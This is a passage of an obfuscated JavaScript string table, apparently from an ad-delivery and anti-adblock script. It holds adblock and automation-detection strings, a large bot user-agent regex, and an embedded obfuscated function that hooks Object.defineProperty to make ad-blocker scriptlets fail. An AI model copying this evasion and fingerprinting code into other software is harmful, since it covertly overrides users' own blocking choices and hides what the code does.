','revert-layer','sourceMap','script_version','text','<boolean-expr[','div[aria-label=\x22Ads\x22]','No\x20element\x20indexed\x20by\x20','https://c.html-load.com','scaleY(\x20[<number>|<percentage>]\x20)','hidden','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','w\x20=\x20window.parent;','getPrototypeOf','devicePixelRatio','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','stopImmediatePropagation','/main.html','lineItemId','skimresources.com','Terminate\x20-\x20not\x20apply','gigacalculator.com','not','toPrimitive','auto|<length>|<percentage>','[row|column]||dense','adfit','<pseudo-page>+|<ident>\x20<pseudo-page>*','mailto:','originalColumn','googlesyndication\x5c.com','none|repeat(\x20<length-percentage>\x20)','<compositing-operator>#','skip','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','auto|<\x27border-style\x27>','Element_id','as_domain','Forward\x20report\x20url\x20to\x20engineers','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','HTMLIFrameElement_contentDocument','at-keyword-token','fetch:\x20','Invalid\x20reserved\x20state:\x20','https://s.html-load.com','brainlyads.com','HTMLVideoElement','umogames.com','polarbyte','tokenBefore','auto|stable&&both-edges?','Symbol','https://pbs.nextmillmedia.com/openrtb2/auction','https://bidder.criteo.com/cdb','triggerCount','SharedStorageWorklet','call','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','HTMLElement_innerText','https://ssb-global.smartadserver.com/api/bid','aW5wdXQ=','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','apply','LayerList','<box>#','__hooked_preframe','_file','pubmatic.com','Selector','decorator','findAllFragments','1.9.1','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','debug','pagead/js/dv3.js','_phantom','atob','cesoirtv.com','adtrafficquality.google','https://www.google.com','/recaptcha/api2/aframe','warn','/cdn/adx/open/integration.html','knowt.com','https://cmp.osano.com','Identifier\x20\x22','option\x20priority\x20is\x20invalid','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','<combinator>?\x20<complex-real-selector>','PerformanceEntry_name','[proportional-nums|tabular-nums]','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','create','[auto|<integer>]{1,3}','\x20iterations','default|menu|tooltip|sheet|none','reserved2Output','protectedHeader','\x5c$&','[name^=\x22google_ads_iframe\x22]','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','img','<urange>#','isGecko',';\x20Priority=High','slice','config','https://pagead2.googlesyndication.com/gampad/ads','adClosed','__nightmare','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','addIframeVisibilityCheckHandler','<\x27margin-right\x27>','onetrust-','all|<custom-ident>','enliple','parseCustomProperty','set-cookie','calledSelenium','XMLHttpRequest_response','lvh','none|[weight||style||small-caps||position]','adSlot','relative','comment-token','trident','display','[id^=\x22google_dfp_\x22]','parentElement','ads-','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','<custom-ident>\x20:\x20<integer>+\x20;','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','<counter()>|<counters()>','appendList','parse','dn0qt3r0xannq.cloudfront.net','auto|inter-character|inter-word|none','dable','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','ladsp.com','fmget_targets','noktacom.rtb.monetixads.com','escape','plainchicken.com','Document_querySelectorAll','getParameter','kueezrtb.com','calc(','stpd.cloud','appendChild','redirect','requestIdleCallback','<font-weight-absolute>{1,2}','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','source','computerbild.de','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','__esModule','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','hasAttribute','s2s.t13.io','null','article','removeItem','i|s','teads.tv','openx.net','removeChild','https://prebid.trustedstack.com/rtb/trustedstack','systemLanguage','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','getOwnPropertyDescriptor','equals','toISOString','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','none|[underline||overline||line-through||blink]|spelling-error|grammar-error',';\x20Priority=Low','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','readable','interstitial','r\x20script\x20executed\x20more\x20than\x20once','none|auto','img_','none|[<svg-length>+]#','Element_attributes','[[<integer>|infinite]{2}]#|auto','Zm1qeA==','meta[name=\x22as-tester-handler-added\x22]','Value','Destroying\x20interstitial\x20slots\x20:\x20','df-srv.de','https://consent.programme.tv','column','go.affec.tv','<\x27min-width\x27>','type','pub_300x250','<an-plus-b>|even|odd','<percentage>|<length>','https://ad-delivery.net/px.gif?ch=2','sizes','blocked_filters','https://static.dable.io/dist/plugin.min.js','findLast','3lift.com','-src','[<compound-selector>?\x20<pseudo-compound-selector>*]!','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','now','parseFromString','data-target','$chrome_asyncScriptInfo','SYN_URG','XMLHttpRequest_responseType','<complex-real-selector>#','__fxdriver_unwrapped','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','s0.2mdn.net','Bad\x20value\x20`','rfihub.com','allowRunInIframe','[normal|small-caps]','[data-ad-name]','<ident>\x20[\x27.\x27\x20<ident>]*','rcap','\x22\x20as-key=\x22','this.postMessage(...arguments)','matchAll','charAt','rawMessage','Unknown\x20field\x20`','Url','/iu3','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','\x22\x20is\x20a\x20required\x20argument.','checkAtruleDescriptorName','eatDelim','jkl','android','option\x20expires\x20is\x20invalid','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','https://cmp.autobild.de','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','<\x27border-bottom-left-radius\x27>','left|right|none|inline-start|inline-end','excludeHosts','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','cache_is_blocking_acceptable_ads','Failed\x20to\x20fetch','Invalid\x20URL:\x20','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','responseXML','fuseplatform.net','orientation','lexer','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','<angle>','https://s.teag.ad-shield.io/2/857374/analytics.js','command','signal','a.teads.tv','loading','thread-','isVisibleDocument','quizlet.com','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','is_brave','[<container-name>]?\x20<container-condition>','<\x27align-self\x27>|anchor-center','Block','data-','HTMLMediaElement_src','__lastWatirAlert','Type\x20of\x20node\x20should\x20be\x20an\x20Object','start','RENDERER','nextUntil','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','cdn.iubenda.com','[<counter-name>\x20<integer>?]+|none','banner-','none|<custom-ident>+','Hyphen\x20minus','<time>|<percentage>','defer','pop','block','<html><head></head><body></body></html>','[block|inline|x|y]#','<html><head><script\x20src=\x22','clientHeight','<simple-selector>#','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','stopPropagation','title','<shape>|auto','NestingSelector','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','gacraft.jp','AS-ENCODED-VAL','wechat','_selenium','MediaQueryList','indexOf','inset?&&<length>{2,4}&&<color>?','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','getReader','createList','text-ad-links','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','https://ad.yieldlab.net/yp','whatcardev.haymarket.com','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','https://c.amazon-adsystem.com/aax2/apstag.js','row|row-reverse|column|column-reverse','bliink.io','tokenType','gblpids','fullscreen','add|subtract|intersect|exclude','0|1','undefined','isInRootIframe','casalemedia.com','<single-animation-play-state>#','HTMLTableElement','none|all','Document_cookie','<grid-line>\x20[/\x20<grid-line>]{0,3}','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','<complex-selector>#','ADM\x20(',';\x20Partitioned','ads.linkedin.com','scanWord','HTMLAnchorElement_target','remove','x-frame-width','encode','dimension-token','text_ads','auto|<anchor-name>','startsWith','infinite|<number>','navigator.appVersion\x20is\x20undefined','[Bot]\x20bot\x20UA\x20detected,\x20ua=','next','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','start|end|center|baseline|stretch','//#\x20sourceURL=rtb_adm.js','<\x27margin-top\x27>','last_bfa_at','channel','amazon-adsystem.com','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','none|[<shape-box>||<basic-shape>]|<image>','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','protectCss','getComponents','<position>','gpt-adpushup','https://ad-delivery.net/px.gif?ch=1','as_adblock','min(\x20<calc-sum>#\x20)','12446936FEzSYY','HTMLImageElement','src','auto?\x20[none|<length>]','sepia(\x20<number-percentage>\x20)','[restore-rejections]\x20restoreDeferredRejections__nonadblock','top|bottom|block-start|block-end|inline-start|inline-end','HTMLMediaElement','api.adiostech.com','playwire.com','process','signalStatus','findAll','__as_is_ready_state_change_loading','Failed\x20to\x20detect\x20bot:','Script','/translator','syntax','economy|exact','Reflect','cp.edl.co.kr','static-cdn.spot.im','race','data-meta','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','ndtvprofit.com','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','im-apps.net','compareByGeneratedPositionsDeflatedNoLine','(\x5cs|>)','<length-percentage>|min-content|max-content|auto','<ident>|<function-token>\x20<any-value>\x20)','c2shb.pubgw.yahoo.com','toLowerCase','WhiteSpace','`\x20should\x20contain\x20a\x20prelude','__as_ready_resolve','as-empty-bidder','block|inline|x|y','trim','SyntaxReferenceError','omnitagjs.com','replaceSync','Element_querySelector','[<filter-function>|<url>]+','serif|sans-serif|system-ui|cursive|fantasy|math|monospace',']\x20by\x20[','nearest-neighbor|bicubic','domain\x20switched','close','auto|text|none|contain|all','errorTrace\x20signal\x20unexpected\x20behaviour','okNetworkStatusCodes','\x20is\x20expected','basename','auto|<color>{2}','AddMatchOnce','as-check-script-blocked','[restore-rejections]\x20handleQueued\x20fetch','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','none|auto|[<string>\x20<string>]+','cmp.osano.com','[<age>?\x20<gender>\x20<integer>?]','WebKitMediaKeys','isSafari','number-token','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','placeholder-slot','/pagead/drt/ui','getId','isSleipnir','nthChildOf','strict','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','advertisement__label','scrollX','*[id]','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','wdioElectron','parent','invalid\x20protect-id\x20prefix:\x20','productSub','none|[first||[force-end|allow-end]||last]','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','gpt_','driver','content-box|padding-box|border-box|fill-box|stroke-box|view-box','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','attributes','auto|balance','<symbol>+','liadm.com','[object\x20Intl]',',\x20scrollY:\x20','khz','<ident-token>|<function-token>\x20<any-value>?\x20)','canvas','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','is_ads_blocked','/getconfig/sodar','abc','<\x27inset-block-start\x27>','originalLine','<\x27max-block-size\x27>','cmVzZXJ2ZWQxSW5wdXQ=','gpt-','mixed|upright|sideways','resolvedOptions','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','domain\x20switch:\x20no\x20src\x20attribute','isElementVisibilityHidden','whale','randomize','include','getSlotElementId','Unexpected\x20combinator','jump-start|jump-end|jump-none|jump-both|start|end','textAd','body','cmd','<\x27padding-left\x27>','getProperty','.source','ancestorOrigins','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','addType_','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','cookieless-data.com','none|vertical-to-horizontal','gpt-rubicon','PseudoClassSelector','country','explicit','welt.de','matcher','Worker','reportToSentry','[id^=\x22div-gpt-\x22]','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','Semicolon\x20or\x20block\x20is\x20expected','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','headers','auto|balance|stable|pretty','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','adsafeprotected.com','cachedAt','groups','getDomId','window.parent.parent.apstag.runtime.callCqWrapper','throw','data-freestar-ad','normal|allow-discrete','fuse','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','lastIndexOf','max','ins','<single-animation>#','text_ad','substring','srcset','HTMLAnchorElement_pathname','https://ads.yieldmo.com/exchange/prebid','none|circle|disc|square','<namespace-prefix>?\x20[<string>|<url>]','meta[http-equiv=\x22Content-Security-Policy\x22]','lr-tb|rl-tb|tb-rl|lr|rl|tb','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','matchStack','[pack|next]||[definite-first|ordered]','<\x27border-style\x27>','message','adDiv','targeting','[jis78|jis83|jis90|jis04|simplified|traditional]','v4ac1eiZr0','auto|<time>','charCode','port1','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','Event_stopPropagation','attributionsrc','content-box|border-box','<mf-plain>|<mf-boolean>|<mf-range>','data','HEAD','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','cursor','ads_','Window_open','String','[none|<keyframes-name>]#','parseString','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','normal|[fill||stroke||markers]','uidapi.com','<number>|<angle>','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','mode','getConfig','Window','</script><script\x20src=\x22','<declaration-value>','https://exchange.kueezrtb.com/prebid/multi/','performance','[above|below|right|left]?\x20<length>?\x20<image>?','DocumentFragment','googMsgType','rel','instance','dbm_d','maxAge','circle|ellipse','none|<filter-function-list>','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','addModule','media-amazon.com','<\x27inset-block\x27>','_skipValidation','HTMLAnchorElement_href','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','html','matchAtrulePrelude','bidsBackHandler','meta','adsense','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','ops','Element_className','!boolean-group','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','pbxai.com','<bg-position>#','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','default','every','HTMLTemplateElement','origin','event_sample_ratio','eWJmcQ==','add','URL','getSlots','none|<track-list>|<auto-track-list>','content-box|border-box|fill-box|stroke-box|view-box','hypot(\x20<calc-sum>#\x20)','none|auto|textfield|menulist-button|<compat-auto>','rotateY(\x20[<angle>|<zero>]\x20)','normal|reverse|alternate|alternate-reverse','tcloaded','normal|reverse|inherit','<length-percentage>{1,2}','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','adjacket','mmctsvc.com','HTMLAnchorElement_port','normal|<number>|<length>|<percentage>','<target-counter()>|<target-counters()>|<target-text()>','DONE','_map','ads-twitter.com','<length>\x20<length>?','limit_memory_filter','CAN_content','ag.dns-finder.com','<number-one-or-greater>','!important','<\x27margin-block\x27>','adthrive.com','handlers','ids','Module','connectid.analytics.yahoo.com','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','__$webdriverAsyncExecutor','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','.umogames.com','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','defaultPrevented','DisallowEmpty','exports','cmVzZXJ2ZWQy','initial','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','default|none','getName','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','buildID','Unsupported\x20version:\x20','normal|italic|oblique\x20<angle>?','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','cqw','matchAtruleDescriptor','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','allow-scripts','<font-stretch-absolute>{1,2}','privacymanager.io','HyphenMinus\x20is\x20expected','isAdblockUser','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','mustExcludeStrings','[auto|alphabetic|hanging|ideographic]','bydata.com','adpushup.com','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','includeHosts','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','microad.jp','auto|from-font|<length>|<percentage>','api.rlcdn.com','messageId','boolean-expr','as_','addProperty_','adshield-native','findValueFragments','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','indexww.com','<\x27flex-basis\x27>','Document_write','HTMLImageElement_attributionSrc','as-click-message-handler-added','as_key','ivt','.setTargetingForGPTAsync','Feature','ACK','class','HTMLVideoElement_poster','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','geniee-prebid','Unknown\x20feature\x20','<supports-condition>','<mf-name>','<supports-decl>|<supports-selector-fn>','requestNonPersonalizedAds','click','concat','HTMLMetaElement_content','computeSourceURL','<number-percentage>{1,4}\x20fill?','blocked','Failed\x20to\x20get\x20key\x20from:\x20','OWptYW53eXF4MHM1NHp1dG82aA==','.start','http','adsbygoogle','lookupType','option\x20encode\x20is\x20invalid','blockAdUnitPath','sharethrough.com','-moz-calc(','none|<string>+','leboncoin.fr','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','\x27))','orbidder.otto.de','drag|no-drag','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','gpt-interworks','cqmax','acceptableAdsBait','auto|none','cdn.confiant-integrations.net','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','HTMLLinkElement_rel','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','start|end|center|justify|distribute|stretch','omid-','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','PerformanceResourceTiming_transferSize','div\x20{}','<wq-name>','HTMLAnchorElement_search','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','about:','text-ads',',\x20y:\x20','<mf-name>\x20:\x20<mf-value>','addAtrule_','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','Document_querySelector','Element_classList','hsl|hwb|lch|oklch','MessageEvent_source','uBlock\x20Origin','visibility','/static/topics/topics_frame.html','<single-animation-timeline>#','delete','contrast(\x20[<number-percentage>]\x20)','originalHostname','.constructor','\x20used\x20missed\x20syntax\x20definition\x20','privacy-center.org','as_window_id','<\x27justify-self\x27>|anchor-center','documentElementKeys','getBoundingClientRect','text/html','HTMLTableRowElement','<media-not>|<media-and>|<media-in-parens>','https://fastlane.rubiconproject.com/a/api/fastlane.json','meta[name=\x22as-event-handler-added\x22]','[restore-rejections]\x20restoreDeferredRejections__adblock','out_of_page','<complex-real-selector-list>','getPropertyValue','lookupOffset','botd\x20timeout','gpt_loaded_time','thenStack','proper.io','urlRegex','sequentum','<url>|none','mediatradecraft.com','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','DOMParser','[<type-selector>?\x20<subclass-selector>*]!','<number>','<\x27min-height\x27>','delim-token','intersectionRect','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','[none|<custom-ident>]#','none|discard-before||discard-after||discard-inner','truvidplayer.com','Failed\x20to\x20detect\x20bot','status','argument\x20val\x20is\x20invalid','<declaration-value>?','function-token','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','Unknown\x20property','teads','setInterval','google_ads','logicieleducatif.fr','stndz-','<track-size>+','c.appier.net','permission','cpmstar.com','navigator.connection.rtt\x20is\x20undefined','HTMLMetaElement',';\x20Secure','modifier','getLastListNode','leave','javascript:','decorate','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','3914736zNFhcS','__as_is_xhr_loading','GeneralEnclosed','upright|rotate-left|rotate-right','no-cors','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','getNode','[common-ligatures|no-common-ligatures]','gpt_slot_found','option\x20maxAge\x20is\x20invalid','<bg-size>#','https://qa.ad-shield.io','#adshield','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','isEncodedUrl','configurable','https://cmp.computerbild.de','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','none|[fill|fill-opacity|stroke|stroke-opacity]#','1VDzQwY','[<length-percentage>|auto]{1,2}|cover|contain','\x20used\x20broken\x20syntax\x20definition\x20','action','132892koUhwl','WebGLRenderingContext\x20is\x20null','Window_setTimeout','toString','open-quote|close-quote|no-open-quote|no-close-quote','/container.html','styleSheets','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','direction','min','pub.network','!term','MSG_ACK_VISIBLE','silent','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','\x0a--','freeze','MessageEvent_data','serverbid.com','FontFace','-webkit-calc(','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','about:blank','JSON_stringify','connectad.io','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','prepend','isArray','gpt-geniee','\x20\x20\x20\x20','startOffset','[clip|ellipsis|<string>]{1,2}','bind','content-ad','do